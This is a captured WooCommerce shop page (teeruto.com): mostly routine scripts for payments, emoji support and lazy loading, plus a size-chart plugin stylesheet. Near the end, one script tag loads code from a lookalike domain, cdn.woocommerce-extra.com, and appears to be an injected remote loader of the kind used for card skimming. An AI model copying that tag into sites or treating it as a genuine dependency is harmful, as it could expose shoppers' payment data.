A%225bc64d6fb3%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22eyqhHpPzW0aJMZY4M9jBxX%5C%2Fm7AM3th6ewM6437FiBBEE%5C%2FzNYswgRbYy8BY9YkNbqqx9vfS2XYOkAQ9eu%2BKIlyOuqFqcKbCS52RBJ8F1D4at5TvQBMufBPV9%2BP%2BixXttJXQrbxMFiTsh0pDVuiFEzLjJvpKHIM7fn53Uf6GnqV%5C%2FA4GDugyRk1D7IdSswhqg0mvEbCW%5C%2FguPMBj6asWJ3Mks3zuux%2BNqbOd2K6vE8ZOSBLVqKr8zwrqvradSXECrybHd39HrfP1rbZIjO6GNQ2PvNAXo87nlthnTAhE8xzF1XnnPIBI9BCef%2BfD3K%2Bmaspw%2BqjmWVpttXa1rwrvIyGMXvqXlVh2TYdWtqqErZV%5C%2FAaHZGyU7Rf0q2Itofr4cY5Q90l%2BtdTKbo84BL2gOg2rV3kaaKT0a4PxtUTIEsmFYuNq8efXS3LvSTUcEsNwGXjuRInZA5tX2OA37xz18Q51HV8YmImYCVOFiIqzpUANIVaZqsMJbaxWy2cf9NYAJxBHkEB0n%2B5iYIgvamcBoP5vU6cfKpMXXTZsjt1HZao%5C%2F2w%5C%2FE%3D%22%2C%22iv%22%3A%228wASXPPNTdG0SfrWOCCzyQ%3D%3D%22%2C%22hash%22%3A%22NDMxY2I2N2E4MjhlOTc0YjU0ZGZiZmQzMjlmYWQ4MGIwYmEyYjZiMDA5NjlmNzBhMmViNzAxNmVjZDNlMzMxOA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 08:14:50 -->

--- FILE ---
content_type: text/css
request_url: https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0
body_size: 1021
content:
.ocscw_body_sizechart {
    overflow: hidden;
    position: relative;
}
.ocscw_body_sizechart:after {
    position: absolute;
    content: "";
    background-color: rgba(0,0,0,0.2);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.ocscw_loader {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 999999999;
}


/*create popupbutton*/
.ocscw_btn {
    width: 100%;
    display: inline-block;
    float: left;
}
.ocscw_open {
    display: inline-block;
    width: auto;
    padding: 10px 15px;
    margin: 15px 0px;
    border: none;
    font-size: 15px;
    font-weight: 700;
    outline: none;
    cursor: pointer;
}
.ocscw_open:hover, .ocscw_open:focus {
    text-decoration: none;
}
/*end create popupbutton*/

/*create sidepopupbutton*/
.ocscw_sidepoup_btn {
    width: 100%;
    display: inline-block;
    float: left;
}
.ocscw_sidepoup_open {
    display: inline-block;
    width: auto;
    padding: 10px 15px;
    margin: 15px 0px;
    border: none;
    font-size: 15px;
    font-weight: 700;
    outline: none;
    cursor: pointer;
}
.ocscw_sidepoup_open:hover, .ocscw_sidepoup_open:focus {
    text-decoration: none;
}
/*end create sidepopupbutton*/


/*create popup*/
.ocscw_sizechart_main {
    display: none;
    position: fixed;
    z-index: 9999999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
}
.ocscw_sizechart_content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 45%;
    border-radius: 5px;
    padding: 20px;
    z-index: 99999;
}
.ocscw_popup_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_popup_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 20px;
    text-transform: capitalize;
}
.ocscw_popup_close {
    position: absolute;
    right: -33px;
    top: -33px;
    height: 25px;
    line-height: 25px;
    width: 25px;
    z-index: 9999999;
    background-color: black;
    border-radius: 25px;
    padding: 0px 7px;
    cursor: pointer;
}
.ocscw_popup_close svg {
    height: auto;
    width: 11px;
}
.ocscw_popup_close svg path {
    fill: #fff;
}
.ocscw_popup_close:hover, .ocscw_popup_close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
.ocscw_popup_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_popup_body table {
    margin: 0px;
}
.ocscw_schart_popup_cls {
    display: none;
    background: transparent;
    position: fixed;
    z-index: 9999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
}
/*end create popup*/


/*create sidepopup*/
.ocscw_schart_sdpopup_main {
    position: fixed;
    top: 0;
    left: inherit;
    right: -100%;
    max-width: 500px;
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 2rem 1.125rem;
    overflow: auto;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    transition: all .5s ease;
}
.ocscw_schart_sdpopup_main.active {
    right: 0;
    left: inherit;
    overflow-x: hidden;
    overflow-y: scroll;
    padding: 2rem 2.5rem;
    opacity: 1;
    visibility: visible;
    z-index: 99999;
}
.ocscw_schart_sdpopup_close {
    position: absolute;
    top: 15px;
    right: 12px;
    padding: 5px;
}
.ocscw_schart_sdpopup_close svg {
    width: 16px;
    height: auto;
    cursor: pointer;
}
.ocscw_sdpp_body {
    overflow: hidden;
    position: relative;
}
.ocscw_sdpp_body:after {
    position: absolute;
    content: "";
    background-color: rgba(0,0,0,0.2);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.ocscw_schart_sidpp_overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: transparent;
    opacity: 0;
    visibility: hidden;
}
.ocscw_schart_sidpp_overlay.active {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
}
.ocscw_sdpp_table h2:before, .ocscw_sdpp_table h1:before {
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
}
.ocscw_sdpp_table table tr td {
    background-color: transparent!important;
    padding: 5px;
    font-size: 15px;
}
ul.ocscw_sdpp_front_tabs {
    margin: 0;
    padding: 0px;
    list-style: none;
    border-bottom: 1px solid #777;
    font-size: 17px;
}
ul.ocscw_sdpp_front_tabs li {
    display: inline-block;
    border-radius: 4px 4px 0 0;
    padding: 6px 10px;
    text-transform: capitalize;
    font-weight: 500;
    cursor: pointer;
    margin: 0;
}
ul.ocscw_sdpp_front_tabs li.current {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #777;
    border-bottom-color: transparent;
    margin-bottom: -1px;
}
.ocscw_sdpp_frtab_content {
    display: none;
    padding: 15px;
    margin: 0;
    border: 1px solid #777;
    border-top: 0px;
    font-size: 17px;
}
.ocscw_sdpp_frtab_content.current{
    display: inherit;
}
body .ocscw_sdpp_frtab_content h2 {
    margin: 0px 0px 10px 0px !important;
    padding: 10px 10px !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px !important;
}
.ocscw_sdpp_szchart_content {
    background-color: #fefefe;
    margin: 20px 0 0 0;
    width: 100%;
}
.ocscw_sdpp_popup_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_sdpp_popup_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 30px;
    text-transform: capitalize;
}
.ocscw_sdpp_popup_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_sdpp_popup_body table {
    margin: 0px;
}
.ocscw_sdpp_child_div ul {
    margin: 0px 0 0 20px;
}
.ocscw_sdpp_table tr {
    text-align: center;
}
/*end create sidepopup*/

/*create extra tab*/
.ocscw_tab_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_tab_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 20px;
}
.ocscw_tab_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_tab_body table {
    margin: 0px;
}
.ocscw_popup_padding_div ul {
    margin: 0px 0 0 20px;
}
.ocscw_child_div ul {
    margin: 0px 0 0 20px;
}
/*end create extra tab*/


ul.ocscw_front_tabs {
    margin: 0px 15px 0px 15px;
    padding: 0px;
    list-style: none;
    border-bottom: 1px solid #777;
    font-size: 17px;
}
ul.ocscw_front_tabs li {
    display: inline-block;
    border-radius: 4px 4px 0 0;
    padding: 6px 10px;
    text-transform: capitalize;
    font-weight: 500;
    cursor: pointer;
    margin: 0;
}
ul.ocscw_front_tabs li.current {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #777;
    border-bottom-color: transparent;
    margin-bottom: -1px;
}

.ocscw_front_tab_content {
    display: none;
    padding: 15px;
    margin: 0px 15px 0px 15px;
    border: 1px solid #777;
    border-top: 0px;
    font-size: 17px;
}
.ocscw_front_tab_content.current{
    display: inherit;
}
body .ocscw_front_tab_content h2 {
    margin: 0px 0px 10px 0px !important;
    padding: 10px 10px !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px !important;
}
.ocscw_tableclass h2:before, .ocscw_tableclass h1:before{
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
}
.ocscw_tableclass table tr td {
    background-color: transparent!important;
    padding: 5px;
    font-size: 15px;
}
.ocscw_child_div img {
    text-align: center;
    margin: 0 auto;
    margin-top: 30px;
}
.ocscw_child_div tr {
    text-align: center;
}

@media only screen and (max-width: 767px) {
    .ocscw_sizechart_content {
        width: 90%;
    }
    .ocscw_child_div {
        overflow: auto;
        width: 100%;
    }
    ul.ocscw_front_tabs li.current {
        border: none;
        background-color: #ccc;
    }
    ul.ocscw_front_tabs li {
        border-radius: 0px; 
        width: 100%;
        text-align: center;
    }
    ul.ocscw_front_tabs {
        margin: 0px;
        border-bottom: 1px solid #777;
    }
    .ocscw_front_tab_content {
        overflow: hidden;
        margin: 0px;
        border: none;
    }
    .ocscw_popup_padding_div {
        border: 1px solid #777;
    }
    .ocscw_child_div ul {
        margin: 0px;
    }
    /*sidepopup css start*/
    ul.ocscw_sdpp_front_tabs li.current {
        border: none;
        background-color: #ccc;
    }
    ul.ocscw_sdpp_front_tabs li {
        border-radius: 0px; 
        width: 100%;
        text-align: center;
    }
    ul.ocscw_sdpp_front_tabs {
        margin: 0px;
        border-bottom: 1px solid #777;
    }
    .ocscw_sdpp_frtab_content {
        overflow: hidden;
        margin: 0px;
        border: none;
    }
    .ocscw_sdpp_szchart_content {
        width: 90%;
    }
    .ocscw_sdpp_padding_div {
        border: 1px solid #777;
    }
    .ocscw_sdpp_child_div {
        overflow: auto;
        width: 100%;
    }
    .ocscw_sdpp_child_div ul {
        margin: 0px;
    }
    /*sidepopup css end*/
}